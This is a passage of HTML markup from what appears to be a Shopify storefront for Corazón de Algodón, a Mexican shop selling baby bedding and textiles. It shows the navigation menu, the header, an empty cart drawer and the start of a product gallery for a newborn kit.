                                    Falda para cuna
                                  </a></li><li><a href="/collections/juegos-de-cama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cama
                                  </a></li><li><a href="/collections/juegos-de-cuna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juegos de cuna
                                  </a></li><li><a href="/collections/varios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="/collections/kit-de-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="/collections/manta-mensual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="/collections/manta-polar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="/collections/nidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nidos
                                  </a></li><li><a href="/collections/pijamas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="/collections/manta-tipo-swaddle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="/collections/sabana-con-diseno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabanas
                                  </a></li><li><a href="/collections/tapete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapetes
                                  </a></li><li><a href="/collections/teepee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li><li><a href="/collections/textiles-para-enmarcar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diseña desde cero 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-disena-desde-cero" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diseña desde cero 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/disenos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Todos los productos
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cuna-persoonalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-de-bienvenida" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de bienvenida
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/trenza-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Trenza
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/swaddle-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Swaddle
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-mensual-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta mensual
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cojin-decorativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cojines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/textiles-para-enmarcar-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Textiles para enmarcar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/dona-de-lactancia-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dona de lactancia
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/kit-recien-nacido" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kit de recién nacido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/manta-polar-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Manta polar
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/baby-cover-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Baby cover
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/falda-para-cuna-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Falda para cuna
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/juego-de-cama-venado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Juego de cama
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/tapete-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapete
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/sabana-de-cajon-con-diseno-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sabana
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/pijama-personalizada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pijamas
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/banderines-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                     Banderines
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/nido-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nido
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/cortina-personalizable" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cortina
                                  </a></li><li><a href="https://www.corazondealgodon.com.mx/products/teepee-personalizado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teepee
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/corazondalgodon" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/corazondalgodon/#" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 32.72058823529412%"
            
          ><img src="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500" alt="Corazon De Algodon" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=50 50w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=100 100w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=150 150w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=200 200w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=250 250w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=300 300w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=400 400w, //www.corazondealgodon.com.mx/cdn/shop/files/Asset_1-8.png?v=1748988838&amp;width=500 500w" width="200" height="65.44117647058823" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r3s2RwlTs8fx3B7kJpWyzKV4FNfxHCmBYAX9PwvRssjlqP8IAeQlPtl5IzWPCSznvt8Jcnk1LXsS3tf1AyhsRtiT1OPAhBNrUsDQVLy53E9R69tJnDclXm3q7lw42c2hXzRBWhOfuVdTxRTfscPdoHbRYvUgZTyuF7fdfwGzECcWcVypuM3QdXtsvvmHaTiw/icXTwDEK6SOOzSXUIgITtKdx2sudmogT9qqwnE5gnoBRQUJOnHX0XQKq+N1KQNi8X1jzdU9b1DA9QOpq/R6g1KUAwrniSDrHsU7OTvwGpUmWfqe0LFOGigX9XN1wGWZC/Zg8rZJ+zotUFdrnTWlbGBA5AcGbSOrr9PlEgatLhR+/tyR1/9Es6LXPFx6RpSBIQNYCnqShTeLd8gd+GdfUUhQ9/qmw6POVlcb8K732hihS1go4y1cI/5yGfhL8w78">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Corazon De Algodon",
    
      "logo": "https:\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Asset_1-8.png?v=1748988838\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/corazondalgodon",
      "",
      "https:\/\/www.instagram.com\/corazondalgodon\/#",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.corazondealgodon.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 articulos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18631643431083__main" class="shopify-section section"><section
  id="MainProduct-template--18631643431083__main"
  class="page-width section-template--18631643431083__main-padding"
  data-section="template--18631643431083__main"
><style data-shopify>.section-template--18631643431083__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18631643431083__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18631643431083__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18631643431083__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18631643431083__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18631643431083__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18631643431083__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18631643431083__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18631643431083__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--18631643431083__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18631643431083__main-30328902156459"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18631643431083__main-30328902156459"
            data-alt="Kit de recién nacido Koala Michelle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.05275; --preview-ratio: 1.05275;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1946" alt="" srcset="//www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=246 246w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=493 493w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=600 600w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=713 713w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=823 823w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=990 990w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1100 1100w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1206 1206w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1346 1346w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1426 1426w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1646 1646w, //www.corazondealgodon.com.mx/cdn/shop/files/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535&amp;width=1946 1946w" width="1946" height="1848" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18631643431083__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
